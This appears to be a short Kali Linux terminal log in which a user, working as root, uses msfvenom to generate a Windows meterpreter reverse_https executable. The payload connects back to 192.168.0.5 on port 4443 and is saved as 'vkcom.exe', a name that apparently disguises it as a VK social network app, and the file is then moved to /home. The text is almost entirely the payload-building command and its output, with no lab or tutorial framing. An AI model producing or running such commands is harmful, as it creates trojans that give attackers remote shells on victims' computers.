 (pnknv㉿pnknv)-[~]
$ sudo -i
[sudo] password for pnknv:
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(root💀pnknv)-[~]
# msfvenom -p windows/meterpreter/reverse_https -f exe LHOST=192.168.0.5 LPORT=4443 > vkcom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 517 bytes
Final size of exe file: 73802 bytes
(root💀pnknv)-[~]
# cd
(root💀pnknv)-[~]
# ls
IFcaUUBz.jpeg  vkcom.exe
(root💀pnknv)-[~]
# mv vkcom.exe /home
vkcom.exe